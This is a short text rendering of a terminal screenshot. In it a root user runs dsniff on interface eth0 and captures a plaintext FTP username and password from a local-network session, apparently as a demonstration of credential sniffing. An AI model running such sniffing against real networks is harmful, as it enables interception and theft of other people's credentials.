 root@Homeserver:~
File Edit View Terminal Tabs Help
[root@Homeserver ~]# dsniff -i eth0
dsniff: listening on eth0
-----------------
03/05/11 21:15:01 tcp 192.168.1.50.2409 -> 192.168.1.51.21 (ftp)
USER user1
PASS user123